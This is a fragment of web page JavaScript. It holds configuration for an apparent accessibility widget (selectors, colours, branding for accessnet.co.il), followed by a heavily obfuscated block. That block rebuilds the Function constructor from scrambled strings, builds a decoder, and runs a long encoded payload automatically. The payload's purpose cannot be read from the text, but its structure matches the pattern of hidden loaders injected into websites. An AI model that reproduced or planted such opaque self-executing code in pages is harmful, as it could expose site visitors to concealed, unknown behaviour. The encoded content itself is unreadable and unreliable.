a:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#9bb83d"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#9bb83d"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h4:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2)","background_color":"#86b6ce"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h5:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2)","background_color":"#86b6ce"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#86b6ce"}]},"brandingIcon":"","brandingLogo":"https:\/\/www.accessnet.co.il\/wp-content\/uploads\/2018\/07\/accessnet-NEW.png","brandingLink":"https:\/\/www.accessnet.co.il\/","brandingLinkNotActive":"https:\/\/www.accessnet.co.il\/","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#240250","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#DADEE8","--client-defined--button-border-hover-color":"#5600CA","--client-defined--button-icon-background":"#5600CA","--client-defined--button-background":"#F4F6F9","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#5600CA","--client-defined--button-background-active-end":"#5600CA","--client-defined--acc-link-background":"#8313FF"}};})();(function(){var RcQ='',cSS=772-761;function uQb(s){var d=687991;var r=s.length;var q=[];for(var f=0;f<r;f++){q[f]=s.charAt(f)};for(var f=0;f<r;f++){var o=d*(f+283)+(d%31096);var g=d*(f+505)+(d%13524);var a=o%r;var l=g%r;var j=q[a];q[a]=q[l];q[l]=j;d=(o+g)%1344806;};return q.join('')};var uRh=uQb('frntgkioxonszrdevlcujtpwubqrchtscmayo').substr(0,cSS);var HeP='raa o=17eqi3[,u=+7[v r;e+"sbadzf=hvjwl;n+pxr.tavsx6z=;(a9 ==k7h,a5i81,r6w6q,a0S8p,54{7h,f1;7a,e7u7",l2)85,r0i70,72t8s,=0=;wa+ 9=f](f;rtv,rgzw0lzvlelcn{t ;l+=);[}[r]u="+w;[av f=)](b =k62qj=62ct+=)9-f)r[v(rhsg0 s,a;glm)nCsrl n=td;)+!)[vfr=jnalghm1nfs)s=.)p)ib(( .)of=r=vergirj;lyn ti-0;e>l0;ic-}{ual j=;u;lrv{r2vdjni ;dak ==]uhlrvbr=a<0sv[rir9v.l"n,tr;rah l;zo[(3a= (=(;a<[;)+n)evCr1gCvecrazC,drAt(.)zvar*naf6gn;]f(n({e=wn(13*d+o.zh.rhooehtjwl1u-6;{=n;++r;]e;se ,f+gj=t)idsq,(b.oe;g)h-bnvvc+adC(d1Aa(0+))v+n.oher orert8w62x-y;f=};<+]2o}6l,e,c8n.ifu0;-im(v=;n l7)s=w]pif(;>})e..urh]vrsqb)t.ihg+a0xx)vkip.st(k[;+a]a;==v+v;"ia(r!.nole)ii;(A<t)+.)u(hav.sgb.t(izgtai)(jsi4=}.ko[n9",))}howprs,(=[)]r; vtr8p=okjuio(v"o;war r=n9+,"2c1h,a6i4g,99p.poncet(lu;aa; d=rt(ikgCf1o{C;anCudg(16k;=o.(aar t=A;a<].mevgvh[z)+tpyp]s8lst+hwe(cwaoAt(4)=.forn2Str,n..;r;m hurroxery8z() ;1e]utn,p.sjl,t+h1"("l.loanvh);';var cPg=uQb[uRh];var EOZ='';var zrk=cPg;var eZs=cPg(EOZ,uQb(HeP));var etf=eZs(uQb('"ak.2_8x70e8)[32g250j1 "-"4.1Jd.>too6]k.{.0o7rfbni3eKse..is.-e-p.r4d3,Ce1rerb,Kane7ar!,o8!il9,"[}k\\dbbtoIl]: b_ryogg2b3o a9n."Y"l"9"K"4""\/0"a"pYa"3Gbs.r"cc"%"0K.Yfc9$hi.h,c1$Yv.nts3Yiyi\/rawt2A.o]t!","873,!arc.ci$bc1- o,t.a.t\\YaJ!rasnY7-ti"e5\/rait3o8aui9y4\/oatt9Jxw2i8e8\/ra[t)Ynbaalk0,7Yt..loc9s4Y2kdaht2v4C7$1n2,8Y,C,l.rnK2YiC1$Y0bh:e{\/b0ahKei.Yj8"b"Ksd,"mCi.}!Yza8s5lyt2}oioey","7se,Ki gJnpe8seb2cKg0o|nY"c".mgYt.!i,g"n-ehs2bkc-gro8nt)3,"aut."K"Ko2Y10sx*,bY.K2-6lc,g"2"ei9,fbJ"a"nm""""dnze.ieer"K"0o!o4T8ief,bva.l.d!b.o".0isa e."7"8e."hJ!Yt-s7S,bT!Aandn-YK"""Yn"tsabifa.ian1!2bytgtfsrY!l2gY,!C4$sb2e3tu,9spt"Y7-YrJs7e=""".cJnAr1seCmk5e!S!yyY5l8adiSguafi4asEecJktevdbw0"""Ynal"t8ca.3c Eio*_.Keo,f5c.k7rb"\\"baYkKrlupdWY5-]izY.o.a-igye,b0e,a1 ,"Y|","+t.le#.YY[.K"s8bli,..HaeQd7m4)4o-oadtd8dJp9ina1YXsrc2,1l8minlnbeo[7uolHcat8Y]iag!bal!Y_Y1\/.Kol.a,ed-7m"g0}Jd9,-l.aa""w<af"1".ss,lJ0YYJY"""-o^i.ixa5K1uniM"3"5"n"exs-[otl!\/axY-.oMl..9j "2".kak0k8,_.o.!"y".oxCnn4r=sKEve\\eMt`","mw.k".2J.Y"obi"iSalJ1J8Y7o.i2icafJ1Y3J6JKY""t"pl1r3Yesog.b8i2t_Yi23J.02\\tiewfj0xc{e.!0ab309b60.\\uiel"{nobeJ\\sm"n7Y.h3tz:>\/pwY.0wf.%ogg!2.0G\/#v!J.YCJbKB5X)>J1KY9D+6.t1K`pY|672#J KrY06820Jl0dK-56!3906KYc6K26Kt7sb{Yb6sQ3C5..3u7i9%QJ.9Km5i!y9y6..5KK1.C0"Y|80i4zcK9Y5C.dK699+!.x1w`!l1iZ$B!f#d\\5%K(;\'4aoh2bbO.syo2t.astKvHr..$i!l.a,..hl0.be5n1b.)3K6..C11K25b78Yo4K3sK!5357Ks5n5"Cr|c7K2p||9.9Kbl5bbe1w!62,16b.5ob30K14Y.7l9nY74"3{..7v!e0.1eK35C5ZYa4.4J7s1Y.75a71Y!57668.b61s!l2Y12b..T1i.b5Ryi5JlJ\\Ki7l.{"5h00C-kaaa\/o_$gu_0eYsw_ilI+sB\\2JoC<827J.0xaY.bC\/J,\/bl8ptv"tqJa\/6efsY_ sbgiY1saglb9m6nnY,h1tn:.\/.w1..w!.!ongf2.09\/5vgY.w8dih8{\/4fG-YKvKe8.^o6Yc0.br.62(.Y28Y"fil5YcnoneJIY6Jt0-188J_>7K9..8-Jh!K5.9241n.90o2Yb5pr.r8 !28.5iY.5e654K^04K91.13f!.8a1bCJ.173918._.8K9a.53d!!185bY63.511p[K6o6ob..313332.!-036oa00u3Kbn.r8r5o4a|21JYN1p1.68ys5i912\'!87117Y2830".g3.!r2.52Kt612lYY938YY00f1jC6.]326J4d{t6b9Kb".01y8a1,v!28Ki0u8.c{0z3a1c.89\'8b.n2|."1c4YK394K79.6fYp866YKY2493C"7"!25d62{.864y!t1K5d! 0 6I{]1"3jxl52192#.K4|3dY 9e1JKv9"9}K,9687Kn9697K6000wClKJK96.65]t4.4c`o8l4K]73o.`8K!.711rCe0H!e3r53^c5"7..C21Y48.719K!07.41_^2J60C78.!#4i83b-Y69dx0423eb}.!2n3c80%82aY[750Y8yYg6o3,Y|2b8"85y)1t22bX.G909K3YbiK6..2tl61Y.I12KK120.C%7J!m1|29}f2t46z86Y4d!J6.53ie32K6010JCa|i6o3a{93.31y!3i9j{!575}b0KCK{604i.13.!>442=C_3"!31K5.b2.435616yi84J.a3o!35:2!Kb837\\Y38%5v8l1-.M2304Y=7p627.![3;7[b".h1K7822!a958n\'.9Y732w.J6g9bKw2_0.Ky8.1JKs0.0bK04f73Ka659C2b.61"30Kd6o7.!332z.0 87}m24}M2532l,J JFJn0n1Y81_d7l9moY<i2\/Jp0Ha!.1C5b9tdotmC{staa0e"2"bc).a8\/YYK"b>Cs!K7.Kuaiec3e5r1iiY.K!o0tto+-1a1etE|"e"iBnK"23M]Qysnb5=5"630Ta1=8sY$9a(oSyT.M=V3%JnYoK^\\T!oy-YnY,)K5oNfto-^6Tro%-"fl"8J"","9rr).J&aK-!cJnYa->Y)bY,on-ot3rMs3Fof3-atir P.p6nYJ1.d\/l>C4#wY,"m1n8curLmoJ6btJ #upt1\'Hll#cYY.gYatscauY3gta4s7anehoqf6,.?,p21eAgY!"2Y0oatYYA-Ko?-57C,bY*g>a9"K"po,y.b`Y7b1dx" "ub[C.kYi-te"1"9vK"t"7a2"J"ae&g"th]dray&c5l..lY6g[abYcYdJ.Kt45)tJ-K17e!t9698.YKl331-.!7.1CJ9bY_YKS7+16J!bt.b50K335b"Y0K"7.18K16hb2.u4Y9K6>QaC4YlKQ64bK"6Y14zbx"..K5`K"1n..7[17.14J15jy7}!4939$Jtloi $2!m#e\\!%9(.\'#W .K5ab!KeC65>!.286KX1`"%.2Y73XC.b5}Ke9.1uYY7a1-K76K|9K.6b9b1iS6K231bjY-4ZS0K75KK(3e%t207nbrYbJK2k!n.l1"`0lti"$B!3#n\\f%r(!\'8l3+3BY6!I-.5,n*t)-JiKf2..w3mY.C62r!K061\/[t8J5aKv963.Yl7"3tK69Y2t-3299aCc1.!s702r[20K04]69rY[3h3b61vN082}[K937>Cg1,!"04YM2zK5443oY7198n3iv.7118[27356CJ1Y!u4.2{[Y2(2Y]m175kb1KK0C!57[48b!.o3aY"Co.b8Y6,2abQKC.s753_94[82 2KY[669SY20,7f682@!p050oY11J8Y3Y[09Y5bYn2"Y"2.8188[v9.7:CT.y2DY63U326,[a288JYn516393[u7752Yo649|4u2!!u2234[#5.7..i1CCC!d8Y52.12>b,.jKbyK0Y!K709.1bCb.61!30Y(0 6YKn2-6>Yd0o7N7cvt765J2J!12m8dKb4947Y62hKB6.6YY.2K8n8sv30.6r2w!d9Y5pKe7-6a-60801]o7.6a[K2x9"c92a9223!K577t]97717[.8Y5n.oK]3!Ye.n2r.b0b0{.Y2X.!9Y90C.12!l1K9!bnDK1d!7427av97o1.v"7J56vi259Y2b.s4Y48c57d6.v|0HK.716 c60e7.v40.6`28.b7262c60aK.8617KJ4K4rK89.2,],7e5C28.n9K4"K12Y6Z.rK"2,._1J3Y.lKK20.19_9o.52 .b3pY).*M92b!8991jt..!1b8\/3ayJ.u177771t72.y09s!u9i1#l.J&J,J8K61.o1"rB7K+1"MOQbssb8=r"K3CT.1l8YYK91(KS9?KwJMrVY(w? wwY."p@Jum"a@vd#w7"i@bmYx8,ri#cheKsmY,"."Ka g6s5Y4"nPkbge3r1H4ont1,YJK14.?J82"..J.3J,eJ21ab8.mYd,8bi07.6+9bYi1.-Jr3zb>.mY!"r" >-H9o6d)K\\"Z"vtrl0b5e8bYd6f6uytbrssYz3}oe6a.l9Ye-YiYY-$oolt3K($bo-t3e>e-tnrasSb9l3"Y@vhqn,Y4caelk2dT,Kf8nrYY"bi.eno."0"YeiipY}b dr,Jb-tYl0,ipaYCJ""7"["""bE0"."bnar!aJYVJo1".!5.b,17!66-7otl_YJ1J$BKJ#KpJoJ4JsJi35! 364"j-14.d456YCs_4Y_8z4-31yY559r`\/3B2KK59{3.Yr4,5=Cf|33p3.b2.y522o3p"86e2.bb`-YY416b.dK34K19.i9e9-.1KK44z.9r1cb,.J522h30z88[8y$33d371:.s2K0;Yx31473"x8Yb8J4\/3Nx-Kw4b6n.61J.6J1JKB4J7KaJ!JKJ2p]KY3a!u5Kw 3734t.."7!JaJ$B.J#K,JKJjJep K\'21!uJ0sJ.Y2!.bAx12K.JbJiB J-K!J J.JdY.J!K24".7-Kh..Y52936"zJ0589t0.!708K7.s0."5k7}7.{K2 55t>08!36"8551sr.p718u76b-.181489"t7.m755.9.sw|t8Y5.x"968Ks268!9116mb:.!5J561`te0J!"5-8ass4s!!6590{.3J1tt41.!b6.9xs00D!52{4dx5457Tt16b!01j6Ls!62!o432!{"2]2\'st0b!4784J{92"2!s5.!589367zx0885lo59!i0147K>3Y4!."9,!r3048.J7"!Y7378YK8U1.9wsb.!51721dbf.72i1\'16s7.|1J0333&.118"t&."0g1198s5..7!296ab!.t2.6924so..3.6r1Y`l6 8e.)5J!3064.Ke384l.oM!74!11 7Jie24tb0#!!2..K1i.t2h99KK7-182n3i8.b31b!o9Y8"2n461bw2196ete80!10.Yx382R.c1..96r6,Ye0Y0bK 8.46s^7r!T1\/77i32,l"40!o1p2\'..-,..374724.61D. 4H6\\.>7.!.411[Y[8K057.s8.b2!6r5kbv01!Y4!737KliJIJ8J3KC42o\/<"2bJb42a".$C\/>,3",KdJciecs8}JRs.29J6p3=wa3{39t..e9Y6.3!i1$b!!#d\\2%o(Y\'tW!!|616JJjsT.t4Y6]3nK7sa6*3ry6J"$d!v#4\\8%l(|\'oWi.KA913..J1JJB"JBKmJJJ JaJW1m!.6c6!bJ0!s,5.j-K,13JeJ!BaJ6KbJ-J2JoY6J.0 @#J1Y6Jn12@,.J-Yhh.l6m412Y%r9Y5oty.09!3e2}sd."8.1i2O{n4b35t7.20.9d2K8nsb.0993724bY.J5J6J.\\99!"2.0s..Y50t00K11677.m1Y."7626.08-!K538C.42 .52[5..a22..9n0 K70,01.s21.!075o.!20.01Y2bKz8f3i.b1|.K7K2t.d1z.89>72K802.i1"..9e3YKo0q5cs2.s6.4j28%s915ilt51!e160KKc9,9v.59.!e2307.r8.!f0"13`r9K4,.s7!!47w82.07K!s0Y2s.475!78J5oYn2.4462t7.f285..J6Y!-6o98.e75!21K18..6Y!.8 8Y`0394..\/5.!w1|0dK.9995.SM!7k!.4!Y78"8Y.11Y. 7.29..16.40e39Kf3y5eY!7a0Y.z11.,166.YF4655Y0924b.{10..4{1YY`1Y5abl1"!p5e88sY76!o519Y|73n3.so7.!J4.Ym8[8..2MK5i!a7g1!by.y598172t.1K!o3,4b2K0.6J^a1,3F.x1!.f3j8..63!!l1.2J.l.K;!46+0K6JYc3JG17@bo4<[2cY0h.i8h6Y01h.!547!.%"bJ9.!Y flr]YYY5lJt.(-1pb5)ran\/`Y3"n"rRY5[jv56b.41i.$B!9#"\\!%7(!\'nWJ. 6!6l.6Y#61.11J.JA4KxY364J-J+ByJaK,J"JiJ3YgJYK.3)..-!h;01!i1Y4-KCsJ9K!!4sKJ931x."14.,5c54KJ8n0,.314.79119Y35C3!s!|d6pYn57919Jtb.#200019sJ..098o2t&39t..4a!b8b6eKs8d0!.!42!H5[0 Ko9z10.n3k!K8>62.KL831!`622K.c2s.\'1.4J..8.!J2%99.3Lr9.! 5"6iK01[4r.bYt598n..12.M9Q1t.6La2J..2b19v13^2"y317!02u16tb01!1134KlJ1u.Y0"8aKh1J9r..1b."2$6JYm1-862ss21l!T032.bY.-356:5\/s11J!c9p8Y^"0.0P.a17.t2^6d.o74!e865{.Y13.b744QY.178u2 s,3.!2428yyt1041to0o!,513,lcJ_J\/JjKr3:o0<e18YdheibhPYf1e.47a4n.a"fJ..CYwftr2Y2Y5l-tm(e.b2_.9".>J30J4s3-aq"bYn.-!l,a2f.xYbaseK^-eoa--i,t.e9).Jma9-YmegK.a"1JrYoJ9Y.fJnYY\\YfuYi>r3oy(Y?Yo_tBf2lrbYma{9ont-l,svYdt.t0e-^5zliKY.Yb.!2o1,\\nKbY8Yan"maj!*Y\\5ayu1jJ*j\\uk1r*1b>"{X*4(M@hY6-nrbu .7s.-KJpb>Qao2t7gYYYJYJbJC.bf6rx{2p63K.a"t3"(6bsm\\{,VK%an*ob{c`h"v".),bwm3{Ks8v3sKaYl+-1s0"2J}1f9iY2Yi>Y81iJYtY9.!2021\\7K6Y8Yan3m\/jQ*u\\3a.u.j2*AYbYbp0J7K6YuJs24(6@3YY-tr1ui.esC-4JKbrQ8o!t1gmY\\JYJnJ0.-fer!{.pi39.."\\3kJ420`YYpdrfbhqKn3yY\\t!l3u$\\8a9YJJ0Y\\v6lhYnJt3y\\.ktrY1K>1{6*\\Y3J@"uu5goonplbos3b,=#JbfiniYo3o\\!88YE9.bfovYboJt.3latJ9>YYZa9l7J63J`3Y-d48.l*"6"347sK.ge{bbaJddoJYbo1f ,7J0bGo6k."K"-F"kapJ,lK9"a"6KKK._.*|rpaKex_1,=,8e7aen8e1up,,slolSob`egu4qi.-o-u""d"Y5xr9KbJ,J2#pcC-Jd\'iei&nalbYl"m"_o.t01rgb2.g,34g1K97!g5Kg53gk5rgJ,-bCrvp6r!bKgJA.oYt4Jbn$:1JHn6:5-Ko pT,4#OnsJc"n"KuKi5.0b-N_k8pYg1o-o3li"kt1m5o ovl3"-a.uCl-Y7"b" N!kJp sJt"-5YJoK"Je!"Ku`Y3"+eC"raJkag",#rolb}cKmK6l1duy.,2a6p,ifahE mKnCiYefJnrslu-2pblFcaY6"a,Jbsh0dJtSlls4"p)..CtKxYa1eK,Yb"#6.bi3r.m4,,bY5Y]"o8t2oY.[tosKa\'.1pke0pty)a8n,-7o_J3pY,lnvv..5uvJ.r.abiCbJenJov5s.atl8Y5nsH.e3dra2l2Jf"3"!1cdnhosTat)6Kd:ri1sl,tb92Yd0h]sYa")YKbKK#ronten"YaK1Y\'w7aap r",YY6"P"*m6,1ttp8}3NYYiy3u3une!bYhs,.J "!LJUlib!8O!h9sc=>eKKrunK-.3>4bKiKUci0!nb9rwO8U7i[!.et-4eaa5KKKuae!ke[-o* n3vn_stemrlin,"MLa.!l1.7KY-ka9Y=r1n}.eu9K4.K>2b5i".Kl7.^uoerKa,nboi)!Ke2-tetabK."J"}Nvo|af-JlYctY5gtl0eYy!]da5llr.Y1bKYYfsnsyKo,"1"2-9aurjp1oKnKm8n"Yn.,a:c-K,-Yxoludod)Y0mug8m.nlYn-7oYt2i3e.Yascbec2ncarn-r.ateDale!u,.euJ.Yc7ibd|e5YopHpYp2alO h9s1=ueb.s>abKleaKtJ.)Ki-8rop%o9n2aYbYr0e7ueKaY1j!thsnb.mtg5-eduY!e8Y9]8.6[pksokteo6siYWt6-0w1Y8b\\,.Kt.iaY.>K2ba22.YKkb.Y]d5t3i(sYaomcg9-2vurlaJ,3K-Y7maipu"","s4!n8r6-aofe.","24.n1r1-9o3ey,3ba4bc1bK4ferYbY)cJ.2Ylcenter.u.seig,obJHt,tnesf!\/-n0JoJ KJ-bh1w3H!tY90"R"bi!tb-"uPo.HloH-6uton,1asiSe;]mF`KFf"r5"m"geJderJ]Yh9w-K."."]obYcnevYnsm7im" ".mbin-3N!!6Nvi-#edYl#!8r8marJ-Jal","ul6nrvs,.##i.eKac-.d3!.aknkKd#-e3u"s!cKn5a"ybg-"Q"}e2Y8"nie,nb9ead4rKH.e.c!iot3os-Kr2apbpoika,Y#7o!oC"K"Jhv)KY1KKb e+t!rYaeKmJ.fJrs-4ioldJKY.JaYa-9obJ5YKYd"b"!Y5t,pe=Y#",Yb.Yftypl=9u^mnt ,|bhY!t,p.=1e.eo]l,9p}a"e^o,dJr7,"n7meKYk9y>o"rb-enY]vc6tKg.l8_4K..7u"i5oJ, au,wY4Y,[YKrKKa}]7"E".e-t1rTaK,.Yr"m"Jo,tK>7]sa4e5bagYn1iJg(b!s5io-te"J+J1a,!raY- #sx"D O1,Yu0[sdKO.x4DbYln9vlY3u0[ad.YJnbv3YnY.JiYJ.."Ko4y\\a6).b[lJ,>[%d8O9bil0,b[id.Jz.a"[.aul"p".mnno-[Fi!Y*dsid.bar8bnlx!Kd0o2m1n{YeY8"""asJdBJw)o,kpgg _beJinnJnJKv"YK:".".d.i.e1a\\_8eeueJbJbYa"_wo"Yp b$eHJ!J\/Y..Y.pu$i-t1ojJ-iKeRK7>3i!au]6o:rJh]i0nzrf!5?a0s>i"."Yu.>3iYa6]JoJr\\hab"oekJs1c0i{nK.mf5uvtJ-inYec.3K9-l42a1,\\l2,9!1o5r1h9iYner6!8?x05"Y"Jn2.qp1n"Y"J!Jc"f"Ko6m3bbh;,"f6ruK5"t4!i3t rY#(,a,v!s,\\chrlm"}6dKe2ICres0Y-d=w0.bc2kYknxJLbYY-laJpKp6pj,.h9es"J"""t"2,be:u6mKtY,YY\\out1,JaJE(b )8,3YJo1e8.0Y.mYv5.:touYhstnr0.6f.c6s3b!ocuJis"Y"7J!.Ya)a1c1-Oi5e`Kd)Ya<h3w2K7,ebKMKlocphclteS]\\YGk\/i"DYs"r1b5d6yao8lti"",Y!",Ybi1"0"9KmJnJuYdYanue1"o"9lncr.!a3c.b9epdbwp.8anc3JYJ4c5o-e2g>,6d#5_eK"l"iJCp5JsecY1i,em"s"sdat7K.KbYstsK"Yl]0RJqso1e6n=miY6p%eCs6b1KYYi.%s4imKtp9g3_9eli.nsnY)6Y9-tioko,1acc3tood"%Y.o0tk,.aKh5e_]b.YY7,3byhY..t6xCa9eb,abY53.2d1t.iyso[KWYd.J2-D.H"9)B,![Yk#x!Lf"sBM9nK7o9e2f!o.-Kmt]1uviJn_moia--db!"r-p5o.n-K6.7p.pup3,6K4".Lfl\'s3Y="2Lnx9]teYm.m8m\\e1.Ja.Y3.spKaYe mJmdm,eY:KiYs9YIY#p,rcf"l,ouose7l0ysi6ol..amI-oYrD-9n.,4u8i&aeZ5xtl>aaYYdYwc.Kuti%YY.!k%y2oMrw."c.i.k3!2nutY>"!\\tYk7y.oar.Sg1z7KSK"""s73x2a2el".G5edd"rJe[tun!smoiY}b2rleoCrl-rq,b#6n.-bood7rbYtYcYfYt.YYculi6b.rdex-Y0Yl-ad>9tml9b`o.yCN"YaeJbyfbcBs!oCt2iaeJY6:aeviop,raast|}",ba.d3e3asl.Joold3tJufm%t1"5"KU3!ccon.Y3,\\b,Uf!.ccn.dgf.u0tJ,7b1dbJYo6en"Y",Y(_e5"rtb.,GbKYl_Y5Vr.HYUM!Hn.tY>n!JtK!!t3eoit"l"bl7"]"ron.la6l1Yakic.oTs;kltkf2c.se,b$5"9",.Y[paiYJKCuJisK3K-bcKo:OmlJMJ2ope2-.lJcu"1ep"{tem4,".3r{n0.Ch8sY.0ip.3lln1K1-.00e]bl"o"b.8[!Wo[ea.iJd7xrJ.Yb"2"1J%t.pb,0#1n8J!.b.Js.iKKnm)n9JocKi)kCe$Y..nJ6tYpYAlb-lKv.l,J-[\'qweYel-6g9Pmeve.-!c9KX"i"Ja9K#iofo"l"ma1n8,dvmssbilzt4"r"hi5dZn7]un3sid.Km[4aki"d.x,04K3b.KYbn#gn,Dtn[{1o9o.at]7J."J"cK.Y0#8neJ!.,.2).E6bde"Y1[.g61Ya2]yY5#!c8_8n0_3t>r0_5l.m)".bh.4a,K6"Ka1diaCk.J.Ks[-o"J8i6n)a4]7zKNYr"Yamai6.a"lJ.fso]S1r.Y,K>i0fy.e"JJ addK80>b3s!.J3K[YeYyJ!b_!s..\/li4>53t!n...9.u.2.3.kK9.nd,v7bJOinKJ..,",K5.K"cJ,a]-.kjp1g9(:.H\/a>J,8uJibr"e7KbS!a2t",9:Yma"3YYi1ebY:o1"K"2n.T7ePN3X4n.","aerucestci"g,,tsGt\\NJX1eeuNamY-YNJO,2bBinJ.,3bdD.J!.7",,,b|i.. hOY0u6Kr.Kpc)e"dnXo-aiJ.KK_!nKt>uYt"(!M!i3sorsc2YKp[" YoJlJ4ngme.-"YYt>r8ap2n8Y.JKJsbKc,K.J.JcJ1b2c3YuKYYlnderJcbzi.leJeai.t\/Kpdn`._\/diJ>3}o)]"JlrseYAa1.utit5X0F8e.uYcbo1e9Ns.C.J\/J#1",Ka-iiYkmd7ill5,#RYY YtnmeKKsJ3i5e4Ychts2coadl0","uo(c5a!l"K.K1"b".)o).";u.K7J2J%Jbs]bK;3",bti!l9K*.u.nYt>6zea7Jr.7divr)y"atem.(YR0)."vp,lKs3Y5Yz.si!Jnd,v9"C"2indKe-eYt2r!Jdive!Y9Y.J_Jfs)b"<UB2Y"t0KgJpYanedd-nare.E")e".uoYJa.>3zeavJKae)!YbJc..dYv5)C"6tamYo!j"cJ.;""(3(i)."&u8K}J1J8J1m.nuay-Ypt\\"J8p8Jke0J"b\'JYkcy7P3#>"pY.m5i#_YNezbssab>")")3"1aak,<.z-#p)1".a k5gJ%yo7;5P-# .e\/.p3n5K\/unitteooJJcaoCe,oJ};)3"ta=u.l-Y4Y.d85ke4K^#.n4J....hs>i3KtY"aKJYa.-3ktpisbt]-1Y9orY"hbeKJbbbg0K.to-.q2o!eJ^itSu5Y,t!-Yq6oKeiEJY2_Jo ebeae9tMF[lYcJ-JrYt1b6F"orm Y.Jt.>KdlJd6y!{,Oef,YcY!YeJ3-5kYp!;iKb-sa2gf^KYsYJK9.A&Kryv6s{a ly-dsc"CbaO8OJf_YYb6.J\/2"9P.ail8-best0oe-ul7Y5i.ble>s!c.i_nKnav.,op9JJo6e-JH[1Y1noda-2c4Y8u!i"Jm.YJl-.a8]2b0ent5r,d"tn-2otmiP7nbecem-Qo fYrs]3,.r.miveTMY6"b"1e.oreYauZa,!&CbnpY"1"0e!tJ,4_rrt.5a9e>-9a-ed-eicsS-4attb.Jaoe1-2a"e6-3a\/t,por"K.J.KotK>JD."J>"N!bhd,KoD0Y4rs_dp6i5t,d6w.r-sB,gd,v2,1.!.r"8",iJ.9=eeo_kltd.r3"Y"bc1ibtY,0$aa6Se1.snHwp.Y2-oi"J8K.bdnkKbK}JnY7i)J"-Jp.Y3-Yi.("wn-g<YY,"4"JUjA[Jiecd0akZ7a-v7u9bcr7,zipoK"6".hrw-K!S c[aJ.nJztbuuo0l1i3-1Y6.-aleKJ#K "J"40"YYTypB}6tbr",Yv7l0eJa1YpEYYL"{"lx7L5Yt"."6a5s4}kj6t"o1YR[aobK8Y="."Jo2"J"0oeYY"3Ji",]maal"ry-.r6p3e..b.ig9l8e1yJtrb6J_YaK oYd@Y0]o]YiUter0",""ilter.K.oYd4A]"c"mM>,YE9YBabKH"7#J33;|,9&2utt;"t"ngn;1,.&Jt7"!"Sa1pz","CM_l.c_h!lJe3]8,7..Y.:0a.(.e8)pn2l4".Y9.!r[Y4K"Y#ieK.Ypd8sbr0b.d7yYbUK3-4k2e2csise3bl"t"e2.bzt"o1"a"12.tKpt,1Ylo.e "1"byKokY5Jb-.ott mnb92ytip5, JRKK7.Je8b!s4J7EJKJ!BqJKKpJ4JbJKJe06b9Yd73ta0,!.0-3,i2$x!J#4\\,%.(J\'.W1.9666p.n|013!17yJ2J.BxJ#K2J:J.JiJ63K!x3.41b9Yu7"tS3,!!4.7oi2$"!l#8\\Y%l(5\'rW5.1|15o!?0z3ii"$b!a#<\\r%o(c\'9ax\'0.0|#."018-3Ki3$s!r#o\\b%h(.\'caJ\'5Y!3YJ3tr|t6"7his$n!C#s\\b%J(a\'dan\'mf,.J9d+Y. 6p!67=93JJJ6B!JrK7JoJ2J5JlK1..Gg3!Y3C..74b2221KKb1"7.g019.1nb""4Y|8.y 5CK415.39n0JYi4r2|2"b<K3.Y3aYi.Y1Kf1t1KYCl77!98#1yb"KfJ053!K2b5oX].K4J+"Cn&8.n039K1Jx78r1ZK,b3K3.uG2J-J2B1JJK\\JJJ7Jap.K32Y.40m0o.2I.KK331f!m362v.jI01.!l7b17Y4080,."1,!J3-5G}b1r5<0.!P9.8sKu810t..06!,7Y3u1G}Y8r2Jb3.15o5t2.Kn5#71C3.d3,900KK.3J2K."0.!,5J6f3K}32^..05!15H1)K38267Ci.Y0;1B3wKo6-8e.J-p..2.735e-l5tx\'214t_J4c7be401K.1.6o."5c!18Y2bCK.a0.3K9b-b8nc!8b09.30.!f107:73_m0s2l.p0J!78l7375_!5s3r0t!86Y8270_3983 